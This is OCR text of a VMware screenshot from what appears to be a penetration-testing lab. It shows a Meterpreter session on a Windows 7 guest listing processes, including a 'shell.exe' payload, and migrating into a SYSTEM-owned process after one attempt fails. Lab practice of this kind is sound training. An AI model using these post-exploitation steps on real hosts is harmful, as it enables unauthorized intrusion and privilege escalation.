 Kali2021-----10.10.10.12 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Win_10
Win2003-----12.12.12.11
CentOS 7 64 位
Kali2021-----10.10.10.12
Win7-10.X.X.13-12.X.X.10
共享虚拟机 (已弃用)
Win7-10.X.X.13-12.X.X.10 Win2003-----12.12.12.11 Kali2021-----10.10.10.12
root@kali: ~/桌面 08:14 下午
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
e
1412 1384 vm3dservice.ex x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\vm3d
e service.exe
1676 472 svchost.exe x64 0 NT AUTHORITY\LOCAL SERV
ICE
1820 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SE
RVICE
1884 472 msdtc.exe x64 0 NT AUTHORITY\NETWORK SE
RVICE
2008 584 WmiPrvSE.exe
2216 3008 cmd.exe x64 1 windows-7\Administrator C:\Windows\system32\cmd.
exe
2620 472 taskhost.exe x64 1 windows-7\Administrator C:\Windows\system32\task
host.exe
2636 3008 shell.exe x86 1 windows-7\Administrator C:\Users\Administrator\D
esktop\shell.exe
2844 380 conhost.exe x64 1 windows-7\Administrator C:\Windows\system32\conh
ost.exe
2864 756 audiodg.exe x64 0
2908 472 taskhost.exe x64 1 windows-7\Administrator C:\Windows\system32\task
host.exe
2972 804 dwm.exe x64 1 windows-7\Administrator C:\Windows\system32\Dwm.
exe
3008 2960 explorer.exe x64 1 windows-7\Administrator C:\Windows\Explorer.EXE
meterpreter > migrate 320
[*] Migrating from 1100 to 320...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 1384
[*] Migrating from 1100 to 1384...
[*] Migration completed successfully.
meterpreter > getuid
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。